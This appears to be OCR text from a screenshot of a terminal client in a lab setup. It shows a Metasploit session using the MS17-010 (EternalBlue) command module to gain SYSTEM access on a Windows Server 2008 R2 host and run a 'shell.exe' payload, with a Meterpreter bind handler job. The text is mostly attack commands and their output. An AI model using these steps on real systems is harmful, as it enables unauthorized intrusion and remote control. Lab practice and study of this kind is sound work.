 同步状态
IP 192.168.1.128 复制
系统信息
运行 2:50
负载 0.17, 0.22, 0.16
CPU 2%
内存 78% 1.5G/1.9G
交换 0% 524K/975M
内存 CPU 命令
10.3M 1 sshd
10.4M 0.7 sshd
8M 0.3 vmtools
4.3M 0.3 top
35K 5K eth0
59K
40K
20K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.7G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
专业版
1 centos7 × 2 kali × 3 kali × +
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
3 Exploit: multi/handler windows/meterpreter/bind_tcp
msf6 auxiliary(admin/smb/ms17_010_command) > jobs -K
Stopping all jobs...
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Command finished with no output
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "C:\Users\wanan\Downloads\shell.exe":
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command "C:\Users\wanan\Downloads\shell.exe"
command => C:\Users\wanan\Downloads\shell.exe
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Command finished with no output
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "C:\Users\wanan\Downloads\shell.exe":
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
命令输入 历史 选项
S 英